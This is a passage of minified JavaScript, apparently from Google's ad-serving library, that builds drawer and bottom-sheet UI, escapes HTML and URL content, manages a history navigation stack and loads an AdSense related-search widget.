")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB", 
"\uff3d":"%EF%BC%BD"};function vG(a){return EG[a]}var cG=/[\x00\x22\x26\x27\x3c\x3e]/g,lG=/[\x00\x22\x27\x3c\x3e]/g,oG=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\x5b-\x5d\x7b\x7d\x85\u2028\u2029]/g,uG=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,wG=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i,FG=/^[a-zA-Z0-9+\/_-]+={0,2}$/;function GG(a){a=String(a);return FG.test(a)?a:"zSoyz"}var hG=/</g;/* 
 Copyright The Closure Library Authors. 
 SPDX-License-Identifier: Apache-2.0 
*/ 
function HG(a){return ib(a)?a.xb&&(a=a.xb(),a instanceof Ri)?a:ej("zSoyz"):ej(String(a))}var IG={};function JG(a,b,c,d){a=a&&a.mb;return bG("<style"+(a?' nonce="'+X(GG(a))+'"':"")+">.drawer-close-button {float: "+xG(d?"left":"right")+'; border: none; background: none; cursor: pointer;}</style><button id="'+X(b)+'" class="drawer-close-button" aria-label="'+X(c)+'"><svg xmlns="http://www.w3.org/2000/svg" height="24" width="24" fill="#5f6368"><path d="M6.4 19 5 17.6 10.6 12 5 6.4 6.4 5 12 10.6 17.6 5 19 6.4 13.4 12 19 17.6 17.6 19 12 13.4Z"/></svg></button>')};function KG(a){var b={},c=a.Of,d=a.Fi,e=a.Jf,f=a.qc,g=a.lj,h=a.zIndex;a=a.Rg;var k=b&&b.mb;c=zG(BG(),"<style"+(k?' nonce="'+X(GG(k))+'"':"")+">#hd-drawer-container {position: fixed; left: 0; top: 0; width: 100vw; height: 100%; overflow: hidden; z-index: "+xG(h)+"; pointer-events: none;}#hd-drawer-container.hd-revealed {pointer-events: auto;}#hd-modal-background {position: absolute; left: 0; bottom: 0; background-color: black; transition: opacity .5s ease-in-out; width: 100%; height: 100%; opacity: 0;}.hd-revealed > #hd-modal-background {opacity: 0.5;}#hd-drawer {position: absolute; top: 0; height: 100%; width: "+ 
xG(c)+"; background-color: white; display: flex; flex-direction: column; box-sizing: border-box; padding-bottom: ");d=d?20:0;zG(AG(zG(c,xG(d)+"px; transition: transform "+xG(a)+"s ease-in-out;"+(e?"left: 0; border-top-right-radius: "+xG(d)+"px; border-bottom-right-radius: "+xG(d)+"px; transform: translateX(-100%);":"right: 0; border-top-left-radius: "+xG(d)+"px; border-bottom-left-radius: "+xG(d)+"px; transform: translateX(100%);")+"}.hd-revealed > #hd-drawer {transform: translateY(0);}#hd-control-bar {height: 24px;}.hd-control-button {border: none; background: none; cursor: pointer;}#hd-back-arrow-button {"+ 
(e?"float: right;":"float: left;")+'}#hd-content-container {flex-grow: 1; overflow: auto;}#hd-content-container::-webkit-scrollbar * {background: transparent;}.hd-hidden {visibility: hidden;}</style><div id="hd-drawer-container" class="hd-hidden" aria-modal="true" role="dialog" tabindex="0"><div id="hd-modal-background"></div><div id="hd-drawer"><div id="hd-control-bar"><button id="hd-back-arrow-button" class="hd-control-button hd-hidden" aria-label="'+X(g)+'"><svg xmlns="http://www.w3.org/2000/svg" height="24" width="24" fill="'+ 
X("#5f6368")+'"><path d="m12 20-8-8 8-8 1.425 1.4-5.6 5.6H20v2H7.825l5.6 5.6Z"/></svg></button>'),JG(b,"hd-close-button",f,e)),'</div><div id="hd-content-container"></div></div></div>');return c};function LG(a){a=a.top;if(!a)return null;try{var b=a.history}catch(c){b=null}b=b&&b.pushState&&typeof b.pushState==="function"?b:null;if(!b)return null;if(a.googNavStack)return a.googNavStack;b=new MG(a,b);b.init();return b?a.googNavStack=b:null}function MG(a,b){P.call(this);var c=this;this.O=a;this.history=b;this.stack=[];this.g=Math.random()*1E9>>>0;this.A=0;this.j=function(d){(d=NG(c,d.state))?OG(c,PG(c,d.googNavStackStateId+.5)):OG(c,c.stack.splice(0,c.stack.length))}}x(MG,P); 
MG.prototype.pushEvent=function(){var a=this,b={googNavStackId:this.g,googNavStackStateId:this.A++},c=new t.Promise(function(d){a.stack.push({un:d,Nj:b})});this.history.pushState(b,"");return{navigatedBack:c,triggerNavigateBack:function(){var d=PG(a,b.googNavStackStateId),e;if(e=d.length>0){e=d[0].Nj;var f=NG(a,a.history.state);e=f&&f.googNavStackId===e.googNavStackId&&f.googNavStackStateId===e.googNavStackStateId}e&&a.history.go(-d.length);OG(a,d)}}}; 
MG.prototype.init=function(){this.O.addEventListener("popstate",this.j)};function PG(a,b){b=fc(a.stack,b,function(c,d){return c-d.Nj.googNavStackStateId});if(b>=0)return a.stack.splice(b,a.stack.length-b);b=-b-1;return a.stack.splice(b,a.stack.length-b)}function OG(a,b){var c={};for(c.Jd=b.length-1;c.Jd>=0;c={Jd:c.Jd,isFinal:void 0},--c.Jd)c.isFinal=c.Jd===0,a.O.requestAnimationFrame(function(d){return function(){return void b[d.Jd].un({isFinal:d.isFinal})}}(c))} 
function NG(a,b){return b?b.googNavStackId===a.g?b:null:null}MG.prototype.Z=function(){this.O.removeEventListener("popstate",this.j);P.prototype.Z.call(this)};function QG(a){P.call(this);this.A=a;this.j=new Qu;this.g=null}x(QG,P);function RG(a){return(a=LG(a))?new QG(a):null}function SG(a){if(!a.g){var b=a.A.pushEvent(),c=b.navigatedBack;a.g=b.triggerNavigateBack;c.then(function(){a.g&&!a.l&&(a.g=null,Tu(a.j))})}};function TG(a,b,c,d,e,f){d=d===void 0?!0:d;P.call(this);this.C=a;this.F=b;this.A=c;this.Ie=d;this.g=new Cu(!1);this.j=RF(a,this.g);Gu(this.j,!0,function(){HF(e);wF(f)});Gu(this.j,!1,function(){KF(e);xF(f)})}x(TG,P);function UG(a,b,c){var d=new CF(a),e=rF(new qF(a),c.zIndex-1);b=VG(a,b,c);d=new TG(a,b,d,c.Ie,GF(a),e);d.init();(c.zj||c.zj===void 0)&&WG(d);if(c.De)if(a=RG(a))XG(d,a,c.ki);else{var f;(f=c.ki)==null||f.call(c,Error("Unable to create closeNavigator"))}return d}r=TG.prototype; 
r.show=function(a){var b=this;a=a===void 0?{}:a;a=a.Af===void 0?!1:a.Af;if(this.l)throw Error("Cannot show drawer after disposal");YG(this).Bb.classList.remove("hd-hidden");vu(this.C);YG(this).Bb.classList.add("hd-revealed");R(this.g,!0);DF(this.A,YG(this).Jc.Ic);this.Ie&&ZG(this);a&&Gu(this.j,!1,function(){b.dispose()})};r.collapse=function(){YG(this).Bb.classList.remove("hd-revealed");R(this.g,!1);EF(this.A)};r.isVisible=function(){return this.j};r.init=function(){$G(this);aH(this)}; 
function $G(a){var b=YG(a),c=b.Fl;b.ji.addEventListener("click",function(){return void a.collapse()});c.addEventListener("click",function(){return void a.collapse()})}function WG(a){a.B=function(b){b.key==="Escape"&&a.g.aa&&a.collapse()};a.C.document.body.addEventListener("keydown",a.B)}function XG(a,b,c){Gu(a.g,!0,function(){try{SG(b)}catch(d){c==null||c(d)}});Gu(a.g,!1,function(){try{b.g&&(b.g(),b.g=null)}catch(d){c==null||c(d)}});Ru(b.j).listen(function(){return void a.collapse()});xu(a,b)} 
function aH(a){Gu(a.j,!1,function(){YG(a).Bb.classList.add("hd-hidden")})}function ZG(a){a.C.setTimeout(function(){a.g.aa&&YG(a).Bb.focus()},500)}function YG(a){if(a.l)throw Error("Accessing domItems after disposal");return a.F}r.Z=function(){this.B&&this.C.document.body.removeEventListener("keydown",this.B);var a=this.F.Jc.Ic,b=a.parentNode;b&&b.removeChild(a);EF(this.A);P.prototype.Z.call(this)}; 
function VG(a,b,c){var d=QF(a,c.th),e=d.shadowRoot,f;e.appendChild(xk(new gk(a.document),KG({Of:c.Of,Fi:(f=c.Fi)!=null?f:!0,Jf:c.Jf||!1,qc:c.qc,lj:c.lj||"",zIndex:c.zIndex,Rg:.5}).xb()));var g=MF("hd-drawer-container",e),h;(h=c.xh)==null||Du(h,function(k){g.setAttribute("aria-label",k)});c=MF("hd-content-container",e);c.appendChild(b);vu(a);return{Bb:g,ji:MF("hd-modal-background",e),gh:c,Fl:MF("hd-close-button",e),gp:MF("hd-back-arrow-button",e),Jc:d}};function bH(a){var b={},c=a.dn,d=a.im,e=a.zIndex,f=a.Rg,g=a.Ee,h=a.ja;a=a.qc;var k=b&&b.mb;return zG(AG(AG(zG(AG(AG(zG(BG(),"<style"+(k?' nonce="'+X(GG(k))+'"':"")+">#ved-drawer-container {position:  fixed; left: 0; top: 0; width: 100vw; height: 100%; overflow: hidden; z-index: "+xG(e)+"; pointer-events: none;}#ved-drawer-container.ved-revealed {pointer-events: auto;}#ved-modal-background {position: absolute; left: 0; bottom: 0; background-color: black; transition: opacity .5s ease-in-out; width: 100%; height: 100%; opacity: 0;}.ved-revealed > #ved-modal-background {opacity: 0.5;}#ved-ui-revealer {position: absolute; left: 0; bottom: 0; width: 100%; height: "+ 
xG(d)+"%; transition: transform "+xG(f)+"s ease-in-out; transform: translateY(100%);}#ved-ui-revealer.ved-no-animation {transition-property: none;}.ved-revealed > #ved-ui-revealer {transform: translateY(0);}#ved-scroller-container {position: absolute; left: 0; bottom: 0; width: 100%; height: 100%; clip-path: inset(0 0 -50px 0 round "+xG(20)+"px);}#ved-scroller {position: relative; width: 100%; height: 100%; overflow-y: scroll; -ms-overflow-style: none; scrollbar-width: none; overflow-y: scroll; overscroll-behavior: none; scroll-snap-type: y mandatory;}#ved-scroller.ved-scrolling-paused {overflow: hidden;}#ved-scroller.ved-no-snap {scroll-snap-type: none;}#ved-scroller::-webkit-scrollbar {display: none;}#ved-scrolled-stack {width: 100%; height: 100%; overflow: visible;}#ved-scrolled-stack.ved-with-background {background-color: white;}.ved-snap-point-top {scroll-snap-align: start;}.ved-snap-point-bottom {scroll-snap-align: end;}#ved-fully-closed-anchor {height: "+ 
xG(c/d*100)+"%;}.ved-with-background #ved-fully-closed-anchor {background-color: white;}#ved-partially-extended-anchor {height: "+xG((d-c)/d*100)+"%;}.ved-with-background #ved-partially-extended-anchor {background-color: white;}#ved-moving-handle-holder {scroll-snap-stop: always;}.ved-with-background #ved-moving-handle-holder {background-color: white;}#ved-fixed-handle-holder {position: absolute; left: 0; top: 0; width: 100%;}#ved-visible-scrolled-items {display: flex; flex-direction: column; min-height: "+ 
xG(c/d*100)+"%;}#ved-content-background {width: 100%; flex-grow: 1; padding-top: 1px; margin-top: -1px; background-color: white;}#ved-content-sizer {overflow: hidden; width: 100%; height: 100%;}#ved-content-container {width: 100%;}#ved-over-scroll-block {display: flex; flex-direction: column; position: absolute; bottom: 0; left: 0; width: 100%; height: "+xG(c/d*100)+"%; pointer-events: none;}#ved-over-scroll-handle-spacer {height: "+xG(80)+"px;}#ved-over-scroll-background {flex-grow: 1; background-color: white;}.ved-handle {align-items: flex-end; border-radius: "+ 
xG(20)+"px "+xG(20)+"px 0 0; background: white; display: flex; height: "+xG(30)+'px; justify-content: center; cursor: grab;}.ved-handle-icon {background: #dadce0; width: 50px; border-radius: 2px; height: 4px; margin-bottom: 8px;}.ved-hidden {visibility: hidden;}#ved-moving-close-button, #ved-fixed-close-button {margin-top: -29px;}</style><div id="ved-drawer-container" class="ved-hidden" aria-modal="true" role="dialog" tabindex="0"><div id="ved-modal-background"></div><div id="ved-ui-revealer"><div id="ved-over-scroll-block" class="ved-hidden"><div id=\'ved-over-scroll-handle-spacer\'></div><div id=\'ved-over-scroll-background\'></div></div><div id="ved-scroller-container"><div id="ved-scroller"><div id="ved-scrolled-stack"><div id="ved-fully-closed-anchor" class="ved-snap-point-top"></div><div id="ved-partially-extended-anchor" class="ved-snap-point-top"></div><div id="ved-visible-scrolled-items"><div id="ved-moving-handle-holder" class="ved-snap-point-top">'), 
cH("ved-moving-handle")),g?JG(b,"ved-moving-close-button",a,h):""),'</div><div id="ved-content-background"><div id="ved-content-sizer" class="ved-snap-point-bottom"><div id="ved-content-container"></div></div></div></div></div></div></div><div id="ved-fixed-handle-holder" class="ved-hidden">'),cH("ved-fixed-handle")),g?JG(b,"ved-fixed-close-button",a,h):""),"</div></div></div>")}function cH(a){return bG('<div class="ved-handle" id="'+X(a)+'"><div class="ved-handle-icon"></div></div>')};function dH(a){this.g=a;this.direction=0}function eH(a){return hv(a.g).map(function(b){return b?fH(a,b):0})}function gH(a){return jv(a.g).map(function(b){return fH(a,b)})}function fH(a,b){switch(a.direction){case 0:return hH(-b.Qk);case 1:return hH(-b.Pk);default:throw Error("Unhandled direction: "+a.direction);}}function hH(a){return a===0?0:a};function iH(a,b,c,d,e){e=e===void 0?!0:e;P.call(this);this.C=a;this.F=b;this.P=c;this.A=d;this.Ie=e;this.G=new Qu;this.H=new Qu;this.g=new Cu(!1);this.B=new Cu(!1);this.j=new Cu(!1)}x(iH,P);function jH(a){kH(a).Bb.classList.remove("ved-hidden");vu(a.C);var b=kH(a),c=b.Pa;b.Cc.getBoundingClientRect().top<=c.getBoundingClientRect().top||lH(a);kH(a).Bb.classList.add("ved-revealed");R(a.g,!0);DF(a.A,kH(a).Jc.Ic);a.Ie&&mH(a)}function nH(a){return RF(a.C,a.g)} 
function oH(a){var b=kH(a),c=b.Pa,d=b.gg;return pH(a,function(){return d.getBoundingClientRect().top<=c.getBoundingClientRect().top})}function qH(a){var b=kH(a),c=b.Pa,d=b.gg;return pH(a,function(){return d.getBoundingClientRect().top<=c.getBoundingClientRect().top-1})}function rH(a){return Pu(oH(a),sH(a))}function tH(a){var b=kH(a),c=b.Pa,d=b.Cc;return pH(a,function(){return d.getBoundingClientRect().top<c.getBoundingClientRect().top-1})} 
iH.prototype.init=function(){var a=this;lH(this);uH(this);vH(this);wH(this);xH(this);yH(this);kH(this).Pa.addEventListener("scroll",function(){return void zH(a)})};function uH(a){Eu(oH(a),!0,function(){var b=kH(a),c=b.af;b.Fj.classList.remove("ved-hidden");c.classList.add("ved-with-background")});Eu(oH(a),!1,function(){var b=kH(a),c=b.af;b.Fj.classList.add("ved-hidden");c.classList.remove("ved-with-background")})} 
function vH(a){var b=ov(a.C,kH(a).gh);Du(pv(b),function(){return void AH(a)});xu(a,b)}function wH(a){Eu(BH(a),!0,function(){kH(a).jk.classList.remove("ved-hidden")});Eu(BH(a),!1,function(){kH(a).jk.classList.add("ved-hidden")})}function xH(a){function b(){return void Tu(a.G)}var c=kH(a),d=c.Cc,e=c.hm,f=c.Um,g=c.dm;c.ji.addEventListener("click",b);d.addEventListener("click",b);e.addEventListener("click",b);f&&f.addEventListener("click",b);g&&g.addEventListener("click",b);Gu(CH(a),!0,b)} 
function mH(a){a.C.setTimeout(function(){a.g.aa&&kH(a).Bb.focus()},500)}function yH(a){Gu(nH(a),!1,function(){lH(a);kH(a).Bb.classList.add("ved-hidden")})}function sH(a){var b=kH(a).Pa;return pH(a,function(){return b.scrollTop===b.scrollHeight-b.clientHeight})}function BH(a){var b=kH(a),c=b.Pa,d=b.Cc;return pH(a,function(){return d.getBoundingClientRect().top<=c.getBoundingClientRect().top})}function CH(a){return Ou(a.B.map(Sv),DH(a))} 
function DH(a){return pH(a,function(){return kH(a).Pa.scrollTop===0})}function lH(a){kH(a).Cc.classList.add("ved-snap-point-top");var b=EH(a,kH(a).Cc);kH(a).Pa.scrollTop=b;zH(a)}function pH(a,b){var c=new Cu(b());Ru(a.H).listen(function(){return void R(c,b())});return Hu(c)}function FH(a){var b=kH(a).Pa.scrollTop;GH(a,b);return function(){return void HH(a,b)}} 
function GH(a,b){R(a.B,!0);var c=kH(a),d=c.af;c=c.Pa;c.scrollTop=0;c.classList.add("ved-scrolling-paused");d.style.setProperty("margin-top","-"+b+"px");return function(){return void HH(a,b)}}function HH(a,b){var c=kH(a),d=c.Pa;c.af.style.removeProperty("margin-top");d.classList.remove("ved-scrolling-paused");kH(a).Pa.scrollTop=b;zH(a);R(a.B,!1)}function EH(a,b){a=kH(a).af.getBoundingClientRect().top;return b.getBoundingClientRect().top-a}function zH(a){Fu(a.j,!1,function(){return void Tu(a.H)})} 
function AH(a){if(!a.j.aa){var b=kH(a),c=b.vj;b=b.gh.getBoundingClientRect().height;b=Math.max(IH(a),b);R(a.j,!0);var d=FH(a);c.style.setProperty("height",b+"px");d();a.C.requestAnimationFrame(function(){a.C.requestAnimationFrame(function(){R(a.j,!1)})})}} 
function IH(a){a=kH(a);var b=a.gg,c=a.vj,d=a.Cc;a=a.Pa.getBoundingClientRect();b=b.getBoundingClientRect();c=c.getBoundingClientRect();d=d.getBoundingClientRect();c=c.top-b.top;return Math.max(a.height-d.height-c,Math.min(a.height,a.bottom-b.top)-c)}function kH(a){if(a.l)throw Error("Accessing domItems after disposal");return a.F}iH.prototype.Z=function(){var a=this.F.Jc.Ic,b=a.parentNode;b&&b.removeChild(a);EF(this.A);P.prototype.Z.call(this)}; 
function JH(a,b,c){var d=QF(a,c.th),e=d.shadowRoot,f;e.appendChild(xk(new gk(a.document),bH({dn:c.nk*100,im:c.Gj*100,zIndex:c.zIndex,Rg:.5,Ee:(f=c.Ee)!=null?f:!1,ja:c.ja||!1,qc:c.qc||""}).xb()));var g=MF("ved-drawer-container",e),h;(h=c.xh)==null||Du(h,function(k){g.setAttribute("aria-label",k)});f=MF("ved-content-container",e);f.appendChild(b);vu(a);return{Bb:g,ji:MF("ved-modal-background",e),Ik:MF("ved-ui-revealer",e),Pa:MF("ved-scroller",e),af:MF("ved-scrolled-stack",e),hm:MF("ved-fully-closed-anchor", 
e),Cc:MF("ved-partially-extended-anchor",e),vj:MF("ved-content-sizer",e),gh:f,Um:c.Ee?MF("ved-moving-close-button",e):void 0,qp:MF("ved-moving-handle",e),gg:MF("ved-moving-handle-holder",e),dm:c.Ee?MF("ved-fixed-close-button",e):void 0,fm:MF("ved-fixed-handle",e),Fj:MF("ved-fixed-handle-holder",e),jk:MF("ved-over-scroll-block",e),Jc:d}};function KH(a,b,c,d){P.call(this);this.C=a;this.g=b;Gu(nH(b),!0,function(){HF(c);wF(d)});Gu(nH(b),!1,function(){KF(c);xF(d)})}x(KH,P); 
function LH(a,b,c){var d=rF(new qF(a),c.zIndex-1);b=JH(a,b,c);var e=new CF(a);var f=b.fm;f=new gv(new Zu(a,f),new Vu(f));var g=f.g;g.B.addEventListener("mousedown",g.G);g.A.addEventListener("mouseup",g.F);g.A.addEventListener("mousemove",g.M,{passive:!1});g=f.j;g.j.addEventListener("touchstart",g.M);g.j.addEventListener("touchend",g.B);g.j.addEventListener("touchmove",g.F,{passive:!1});b=new iH(a,b,new dH(f),e,c.Ie);b.init();d=new KH(a,b,GF(a),d);xu(d,b);d.init();if(c.De)if(a=RG(a))MH(d,a,c.ki);else{var h; 
(h=c.ki)==null||h.call(c,Error("Unable to create closeNavigator"))}return d}KH.prototype.show=function(a){var b=this;a=a===void 0?{}:a;a=a.Af===void 0?!1:a.Af;if(this.l)throw Error("Cannot show drawer after disposal");jH(this.g);a&&Gu(nH(this.g),!1,function(){b.dispose()})};KH.prototype.collapse=function(){var a=this.g;kH(a).Bb.classList.remove("ved-revealed");R(a.g,!1);EF(a.A)};KH.prototype.isVisible=function(){return nH(this.g)}; 
KH.prototype.init=function(){var a=this;Ru(this.g.G).listen(function(){a.collapse()});NH(this);OH(this);vu(this.C)};function NH(a){Gu(Ou(rH(a.g),tH(a.g)),!0,function(){kH(a.g).Cc.classList.remove("ved-snap-point-top")});Eu(qH(a.g),!0,function(){kH(a.g).Pa.classList.add("ved-no-snap")});Eu(qH(a.g),!1,function(){kH(a.g).Pa.classList.remove("ved-no-snap")});Gu(qH(a.g),!1,function(){var b=a.g;var c=kH(b).gg;c=GH(b,EH(b,c));b.C.setTimeout(c,100)})} 
function OH(a){var b=a.g.P;eH(b).listen(function(c){c=-c;if(c>0){var d=kH(a.g).Ik;d.classList.add("ved-no-animation");d.style.setProperty("transform","translateY("+c+"px)")}else c=kH(a.g).Ik,c.classList.remove("ved-no-animation"),c.style.removeProperty("transform")});gH(b).listen(function(c){-c>30&&a.collapse()})} 
function MH(a,b,c){Gu(a.g.g,!0,function(){try{SG(b)}catch(d){c==null||c(d)}});Gu(a.g.g,!1,function(){try{b.g&&(b.g(),b.g=null)}catch(d){c==null||c(d)}});Ru(b.j).listen(function(){return void a.collapse()});xu(a,b)};var PH=za(["https://www.google.com/adsense/search/async-ads.js"]); 
function QH(a){P.call(this);this.C=a.C;this.yf=a.yf;this.Ob=a.Ob;var b;this.ui=(b=a.ui)!=null?b:function(){};var c;this.language=((c=a.Xj)==null?void 0:I(c,1))||"en";this.G=V(fz);this.vd=a.Si.replace("ca","partner");this.B=new gk(this.C.document);this.g=wk(this.B,"IFRAME");this.tc=a.Rk.g?a.Rk.tc:"9d449ff4a772956c6";this.A=Ms().concat(a.experimentId?a.experimentId:[]);var d;b=((d=a.Xj)==null?void 0:I(d,2))||"Search results from ${website}";this.j=new lF({R:this.g,tc:this.tc,vd:this.vd,location:this.C.location, 
language:this.language,ci:b,Eh:this.A,Ve:a.Ve,alwaysSetAdSafeHigh:a.alwaysSetAdSafeHigh});this.F=RH(this,this.g);xu(this,this.F)}x(QH,P);QH.prototype.init=function(){var a=this;this.yf.length!==0&&(this.G||rC(1075,function(){a.j.init()},this.C),rC(1076,function(){var b=wk(a.B,"SCRIPT");xj(b,oj(PH));a.C.document.head.appendChild(b)},this.C),SH(this),Jx(this.Ob,{sts:"ok"}),TH(this))}; 
function RH(a,b){return Tl()===2?LH(a.C,b,{nk:.95,Gj:.95,zIndex:2147483645,De:!0}):UG(a.C,b,{Of:"min(65vw, 768px)",qc:"",Jf:!1,zIndex:2147483645,De:!0,Fi:!1})}QH.prototype.H=function(a,b){var c=this;b?rC(1075,function(){c.j.init()},this.C):(this.ui(),Ix(this.Ob,"pfns"))};QH.prototype.P=function(a,b){var c=this.j,d=c.R.contentWindow;a={action:"search",searchTerm:a,rsToken:b};a.experimentId=c.Eh;c.alwaysSetAdSafeHigh&&(a.alwaysSetAdSafeHigh="1");c.postMessage(d,a);this.F.show()}; 
function SH(a){(function(d,e){d[e]=d[e]||function(){(d[e].q=d[e].q||[]).push(arguments)};d[e].t=(new Date).getTime()})(a.C,"_googCsa");var b=a.yf.map(function(d){return{container:d,relatedSearches:5}}),c={pubId:a.vd,styleId:"5134551505",hl:a.language,fexp:a.A.join(","),channel:"AutoRsVariant",resultsPageBaseUrl:"http://google.com",resultsPageQueryParam:"q",relatedSearchTargeting:"content",relatedSearchResultClickedCallback:a.P.bind(a),relatedSearchUseResultCallback:!0,cx:a.tc};a.G&&(c.adLoadedCallback= 
a.H.bind(a));a.C._googCsa("relatedsearch",c,b)}function TH(a){a.C.addEventListener("message",function(b){b.origin==="https://www.gstatic.com"&&b.data.action==="resize"&&(a.g.style.height=Math.ceil(b.data.height)+1+"px")})};function UH(a,b){this.g=a;this.tc=b};function VH(a,b,c){this.B=a;this.j=b;this.F=c;this.A="autors-widget";this.g=null;this.l=new Cu(null)}VH.prototype.init=function(){var a=this.j.ua;a=Qx(a.j.document,a.H||!1);var b=this.F.yc(this.B);a.appendChild(b);this.A&&(a.className=this.A);this.g=a;kD(this.j,this.g);R(this.l,b)};VH.prototype.remove=function(){this.g&&this.g.parentNode&&this.g.parentNode.removeChild(this.g);this.g=null;R(this.l,null)};function WH(a,b,c,d,e){this.C=a;this.config=c;this.Si=d;this.oa=e;this.Gf=!0;this.g=H(this.config,Fw,28);this.Ob=new Hx(a,b,this.g)}function XH(a){A(function(b){return Ka(b,new t.Promise(function(c){setTimeout(function(){a.run();c()})}),0)})}WH.prototype.run=function(){try{YH(this)}catch(a){Ix(this.Ob,"pfere",a)}}; 
function YH(a){if((!a.Gf||!ZH(a.config,a.oa,a.Ob))&&$H(H(a.g,Dw,5),a.Ob)){var b=H(a.g,Ew,12);b=eF(a.C,a.config,a.oa,a.Ob,{Pn:!(b==null||!eg(b,3)),Gf:a.Gf,sp:!(b==null||!eg(b,4)),On:!(b==null||!eg(b,7))});b=aI(b,a.C);var c=w(Object,"keys").call(Object,b),d=w(Object,"values").call(Object,b),e,f=Ex((e=H(a.g,Cw,6))==null?void 0:gg(e,1)),g=bI(a.g),h=String(I(a.g,13)),k;e=((k=H(a.config,zw,25))==null?void 0:og(k,2))||!1;var l,m=((l=a.g)==null?void 0:eg(l,14))||!1;if(!e){var n=function(){d.forEach(function(p){p.remove()})}; 
rC(1074,function(){var p={C:a.C,yf:c,Si:a.Si,Xj:H(a.g,Dw,5),Ob:a.Ob,experimentId:f,Rk:g,Ve:h,ui:n,alwaysSetAdSafeHigh:m};(new QH(p)).init()},a.C)}}}function ZH(a,b,c){var d,e;a=Ex((d=H(a,Fw,28))==null?void 0:(e=H(d,Cw,6))==null?void 0:gg(e,1));return(d=tB(jz))&&a&&w(d,"includes").call(d,a.toString())?!1:(b?mg(b,2):[]).length===0?(Ix(c,"pfeu"),!0):!1}function $H(a,b){var c=tB(iz);a=(a==null?void 0:I(a,1))||"";return c&&c.length!==0&&!w(c,"includes").call(c,a.toString())?(Ix(b,"pflna"),!1):!0} 
function aI(a,b){for(var c={},d=0;d<a.length;d++){var e=a[d],f="autors-container-"+d.toString(),g=b.document.createElement("div");g.setAttribute("id",f);e=new VH(b,e,new Nx(g));e.init();c[f]=e}return c}function bI(a){var b=eg(a,11)||!1;a=I(a,8)||"";return new UH(b,a)};function cI(a,b){var c=[];H(a,ix,18)&&c.push(2);b.oa&&c.push(0);if(b=H(a,Fw,28))a=H(a,Fw,28),b=ig(a,1)==1;b&&c.push(1);return c};function dI(a){return a.googlefc=a.googlefc||{}}function eI(a){a=dI(a);return a.__fcusi=a.__fcusi||{}}function fI(a){a=dI(a);if(!a.getFloatingToolbarTranslatedMessages)return null;if(a=a.getFloatingToolbarTranslatedMessages()){var b=new Gw;b=zg(b,1,a.defaultFloatingToolbarToggleExpansionText);b=zg(b,2,a.defaultFloatingToolbarTogglePrivacySettings);a=zg(b,3,a.defaultFloatingToolbarDismissPrivacySettings);a=kf(a)}else a=null;return a};function gI(a,b){b=b.filter(function(c){var d;return((d=H(c,cw,4))==null?void 0:Xd(qf(d,1)))===5&&Xd(qf(c,8))===1});b=LC(b,a);a=lD(b,a);a.sort(function(c,d){return d.Ma.g-c.Ma.g});return a[0]||null};function hI(a){return fd(function(b){if(b instanceof a)return!0;var c,d,e=b==null?void 0:(c=b.ownerDocument)==null?void 0:(d=c.defaultView)==null?void 0:d[a.name];return jd(e)&&b instanceof e})}hI(Node);var iI=hI(Element),jI=hI(HTMLElement);hI(SVGElement);function kI(){return fd(function(a){return jI(a)&&a.tagName.toLowerCase()==="a"})};function lI(a){var b=a.Mi;var c=a.zh;var d=a.li;var e=a.Ni;var f=a.Ah;a=a.mi;for(var g=[],h=0;h<a;h++)for(var k=0;k<d;k++){var l=k,m=d-1,n=h,p=a-1;g.push({x:b+(m===0?0:l/m)*(c-b),y:e+(p===0?0:n/p)*(f-e)})}return g}function mI(a,b){a.hasOwnProperty("_goog_efp_called_")||(a._goog_efp_called_=a.elementFromPoint(b.x,b.y));return a.elementFromPoint(b.x,b.y)};function nI(a,b){b=b===void 0?{}:b;this.O=a;this.g=b}function oI(a,b,c){var d=lI({Mi:b.left,zh:b.right,li:10,Ni:b.top,Ah:b.bottom,mi:10});b=new t.Set;d=y(d);for(var e=d.next();!e.done;e=d.next())(e=pI(a,e.value,c))&&b.add(e);return b} 
function qI(a,b,c){a:{c=c===void 0?!1:c;c=c===void 0?!1:c;b=y(b);for(var d=b.next();!d.done;d=b.next()){b:{var e=a;var f=d.value;d=c;d=d===void 0?!1:d;f=pI(e,f);if(!f||f.hasAttribute("google-allow-overlap"))e=null;else{if(d&&(d=f.getBoundingClientRect(),d.width>=e.O.innerWidth&&d.height>=e.O.innerHeight)){e=null;break b}e=f}}if(e){a=e;break a}}a=null}return a!=null} 
function pI(a,b,c){var d=mI(a.O.document,b);if(d){var e;if(!(e=rI(a,d,b))){if(c)a:{for(d=sI(d);d&&d!==a.O.document.body;d=sI(d))if(c=rI(a,d,b)){a=c;break a}a=null}else a:{c=a.O.document;for(d=d.offsetParent;d&&d!==c.body;d=d.offsetParent)if(e=rI(a,d,b)){a=e;break a}a=null}e=a}a=e||null}else a=null;return a} 
